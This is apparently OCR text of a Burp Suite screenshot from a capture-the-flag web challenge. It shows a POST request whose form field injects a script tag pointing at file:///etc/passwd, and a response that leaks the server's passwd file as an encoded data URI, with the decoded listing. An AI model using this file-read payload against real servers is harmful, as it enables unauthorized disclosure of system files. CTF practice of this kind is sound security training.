 Burp Suite Community Edition v2022.3.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://web.ctf.devclub.in HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /web/6/ HTTP/2
2 Host: web.ctf.devclub.in
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://web.ctf.devclub.in
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://web.ctf.devclub.in/web/6/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20
21 data=
%3Cscript+type%3D%22text%2Fplain%22+src%3D%22file%3A%2F%2F%2Fetc%2Fpasswd
%22%3E%3C%2Fscript%3E
? Search... 0 matches
Response
Pretty Raw Hex Render \n
margin-left:1.5em;
text-indent:-1.5em;
}
160 ul.task-list{
list-style:none;
}
161 .display.math{
display:block;
text-align:center;
margin:0.5remauto;
}
162 </style>
163 <!--[if lt IE 9]>
164 <script
src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv-p
rintshiv.min.js"></script>
165 <![endif]-->
166 </head>
167 <body>
168 <script src="
data:text/plain,root%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fbash
%0Adaemon%3Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fusr%2Fsbin%2F
nologin%0Abin%3Ax%3A2%3A2%3Abin%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologi
n%0Asys%3Ax%3A3%3A3%3Asys%3A%2Fdev%3A%2Fusr%2Fsbin%2Fnologin%0Asy
nc%3Ax%3A4%3A65534%3Async%3A%2Fbin%3A%2Fbin%2Fsync%0Agames%3Ax%3A
5%3A60%3Agames%3A%2Fusr%2Fgames%3A%2Fusr%2Fsbin%2Fnologin%0Aman%3
Ax%3A6%3A12%3Aman%3A%2Fvar%2Fcache%2Fman%3A%2Fusr%2Fsbin%2Fnologi
n%0Alp%3Ax%3A7%3A7%3Alp%3A%2Fvar%2Fspool%2Flpd%3A%2Fusr%2Fsbin%2F
nologin%0Amail%3Ax%3A8%3A8%3Amail%3A%2Fvar%2Fmail%3A%2Fusr%2Fsbin
%2Fnologin%0Anews%3Ax%3A9%3A9%3Anews%3A%2Fvar%2Fspool%2Fnews%3A%2
Fusr%2Fsbin%2Fnologin%0Auucp%3Ax%3A10%3A10%3Auucp%3A%2Fvar%2Fspoo
l%2Fuucp%3A%2Fusr%2Fsbin%2Fnologin%0Aproxy%3Ax%3A13%3A13%3Aproxy%
3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Awww%2Ddata%3Ax%3A33%3A33%3Aw
ww%2Ddata%3A%2Fvar%2Fwww%3A%2Fusr%2Fsbin%2Fnologin%0Abackup%3Ax%3
A34%3A34%3Abackup%3A%2Fvar%2Fbackups%3A%2Fusr%2Fsbin%2Fnologin%0A
list%3Ax%3A38%3A38%3AMailing%20List%20Manager%3A%2Fvar%2Flist%3A%
2Fusr%2Fsbin%2Fnologin%0Airc%3Ax%3A39%3A39%3Aircd%3A%2Fvar%2Frun%
2Fircd%3A%2Fusr%2Fsbin%2Fnologin%0Agnats%3Ax%3A41%3A41%3AGnats%20
Bug%2DReporting%20System%20%28admin%29%3A%2Fvar%2Flib%2Fgnats%3A%
2Fusr%2Fsbin%2Fnologin%0Anobody%3Ax%3A65534%3A65534%3Anobody%3A%2
Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0A%5Fapt%3Ax%3A100%3A65534
%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Anginx%3Ax%3A101%
? Search... 0 matches
Inspector
Selection 1564
Selected text
data:text/plain,root%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fbash%0Adaemon%3
Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fusr%2Fsbin%2Fnologin%0Abin%3Ax%3A2%
3A2%3Abin%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Asys%3Ax%3A3%3A3%3Asys%3A%2Fde
v%3A%2Fusr%2Fsbin%2Fnologin%0Async%3Ax%3A4%3A65534%3Async%3A%2Fbin%3A%2Fbin%
2Fsync%0Agames%3Ax%3A5%3A60%3Agames%3A%2Fusr%2Fgames%3A%2Fusr%2Fsbin%2Fnolog
in%0Aman%3Ax%3A6%3A12%3Aman%3A%2Fvar%2Fcache%2Fman%3A%2Fusr%2Fsbin%2Fnologin
%0Alp%3Ax%3A7%3A7%3Alp%3A%2Fvar%2Fspool%2Flpd%3A%2Fusr%2Fsbin%2Fnologin%0Ama
il%3Ax%3A8%3A8%3Amail%3A%2Fvar%2Fmail%3A%2Fusr%2Fsbin%2Fnologin%0Anews%3Ax%3
See more
Decoded from: URL encoding
data:text/plain,root:x:0:0:root:/root:/bin/bash \n
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin \n
bin:x:2:2:bin:/bin:/usr/sbin/nologin \n
sys:x:3:3:sys:/dev:/usr/sbin/nologin \n
sync:x:4:65534:sync:/bin:/bin/sync \n
games:x:5:60:games:/usr/games:/usr/sbin/nologin \n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin \n
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin \n
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin \n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin \n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin \n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin \n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin \n
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin \n
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin \n
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin \n
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
login \n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin \n
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin \n
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false \n
ctf:x:1001:1001:,,,:/home/ctf:/bin/bash \n
See less
Done 5,271 bytes | 76 millis